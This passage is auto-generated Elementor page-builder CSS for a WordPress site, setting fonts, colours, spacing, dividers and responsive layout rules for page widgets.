.elementor-button:hover, .elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:focus{color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:hover svg, .elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-c157cfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-136 .elementor-element.elementor-element-c157cfb{width:100%;max-width:100%;align-self:center;}.elementor-136 .elementor-element.elementor-element-21b05fa2{text-align:left;}.elementor-136 .elementor-element.elementor-element-21b05fa2 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;font-weight:900;}.elementor-136 .elementor-element.elementor-element-21b05fa2 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-136 .elementor-element.elementor-element-481989a8{--divider-border-style:solid;--divider-border-width:1.5px;}.elementor-136 .elementor-element.elementor-element-481989a8 .elementor-divider-separator{width:100%;}.elementor-136 .elementor-element.elementor-element-481989a8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-136 .elementor-element.elementor-element-481989a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header__title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-widget-header{margin-bottom:15px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-136 .elementor-element.elementor-element-54bd9709 .anwp-pg-post-teaser__title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:17px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-54bd9709 > .elementor-widget-container{margin:15px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-136 .elementor-element.elementor-element-28f5bccf{width:100%;}}@media(max-width:1024px){.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:700px;}.elementor-136 .elementor-element.elementor-element-5a13df44{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:500px;}.elementor-136 .elementor-element.elementor-element-5a13df44{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-136 .elementor-element.elementor-element-4cfb7c56:after{content:"0.6";}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__thumbnail__link{width:100px;}}